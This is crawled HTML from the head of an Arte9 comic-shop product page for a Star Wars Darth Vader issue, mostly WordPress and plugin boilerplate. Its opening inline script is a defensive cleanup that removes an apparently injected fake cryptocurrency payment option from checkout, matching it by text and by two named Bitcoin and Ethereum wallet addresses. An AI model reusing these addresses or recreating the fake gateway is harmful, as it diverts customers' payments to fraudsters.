

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/
body_size: 38874
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>STAR WARS DARTH VADER LORD OSCURO #20 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="STAR WARS DARTH VADER LORD OSCURO #20 | Arte9" />
	<meta property="og:description" content="Palpatine ha derrocado a la República y, ahora, erigido ya en emperador, gobierna la galaxia con puño de acero. El aterrador Darth Vader, el aprendiz de Palpatine, es el segundo del Emperador y vive única y exclusivamente para servir al imperio de su señor. Para asegurar la supervivencia de este nuevo orden, Vader dirige un escuadrón de adeptos al Lado Oscuro -el Inquisitorius-, cuya única intención es la de destruir a los caballeros jedi supervivientes. No obstante, los acólitos del Señor Oscuro han hecho muy buen trabajo y, por lo tanto, ahora, con todos los jedi que habían sobrevivido a la Purga eliminados o desaparecidos sin dejar rastro, Vader se ve obligado a buscar nuevos objetivos." />
	<meta property="og:url" content="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2020-12-02T11:44:44+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="979" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/02/Starwarsvader20.jpg","width":640,"height":979},{"@type":"WebPage","@id":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/#webpage","url":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/","name":"STAR WARS DARTH VADER LORD OSCURO #20 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/#primaryimage"},"datePublished":"2020-02-04T10:30:11+00:00","dateModified":"2020-12-02T11:44:44+00:00","breadcrumb":{"@id":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"STAR WARS DARTH VADER LORD OSCURO #20"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario STAR WARS DARTH VADER LORD OSCURO #20 del feed" href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-20/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
